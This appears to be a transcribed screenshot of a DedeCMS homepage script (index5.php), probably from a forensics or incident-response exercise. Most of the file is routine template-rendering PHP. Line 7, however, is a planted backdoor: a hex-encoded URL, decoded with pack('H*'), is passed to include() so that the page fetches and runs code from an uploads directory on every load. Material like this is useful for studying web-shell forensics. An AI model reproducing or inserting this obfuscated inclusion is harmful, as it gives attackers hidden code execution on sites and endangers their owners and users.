 C: > Users > Anonymous > Desktop > 玄机 > index5.php
1 <?php
2 if(!file_exists(dirname(__FILE__).'/data/common.inc.php'))
3 {
4     header('Location:install/index.php');
5     exit();
6 }
7 include(PACK('H*','687474703A2F2F3132372E302E302E312F64656465636D732F696E636C7564652F75706C6F6164732F696D6167652F3838383838382F31'));
8 if(isset($_GET['upcache']) || !file_exists('index.html'))
9 {
10     require_once (dirname(__FILE__) . "/include/common.inc.php");
11     require_once DEDEINC."/arc.partview.class.php";
12     $GLOBALS['_arclistEnv'] = 'index';
13     $row = $dsql->GetOne("Select * From `#@__homepageset`");
14     $row['templet'] = MfTemplet($row['templet']);
15     $pv = new PartView();
16     $pv->SetTemplet($cfg_basedir . $cfg_templets_dir . "/" . $row['templet']);
17     $row['showmod'] = isset($row['showmod'])? $row['showmod'] : 0;
18     if ($row['showmod'] == 1)
19     {
20         $pv->SaveToHtml(dirname(__FILE__).'/index.html');
21         include(dirname(__FILE__).'/index.html');
22         exit();
23     } else {
24         $pv->Display();
25         exit();
26     }
27 }
28 else
29 {
30     header('HTTP/1.1 301 Moved Permanently');
31     header('Location:index.html');
32 }
33 ?>